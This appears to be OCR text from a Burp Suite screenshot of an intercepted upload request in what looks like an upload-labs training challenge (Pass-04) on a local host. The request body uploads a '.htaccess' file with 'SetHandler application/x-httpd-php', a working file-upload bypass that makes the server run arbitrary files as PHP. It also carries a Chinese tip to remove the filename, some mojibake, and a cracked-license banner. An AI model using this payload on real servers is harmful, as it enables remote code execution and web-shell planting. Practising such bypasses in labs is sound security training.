 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.137.133:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload/Pass-04/index.php HTTP/1.1
Host: 192.168.137.133
Content-Length: 339
Cache-Control: max-age=0
Origin: http://192.168.137.133
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDctfAn2Heijnww8R
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.157 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.137.133/upload/Pass-04/index.php
Accept-Language: zh,en-US;q=0.9,en;q=0.8,am;q=0.7,zh-CN;q=0.6
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1
Connection: close
------WebKitFormBoundaryDctfAn2Heijnww8R
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
要把前面的文件名删了
SetHandler application/x-httpd-php
------WebKitFormBoundaryDctfAn2Heijnww8R
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryDctfAn2Heijnww8R--
? < + > Type a search term 0 matches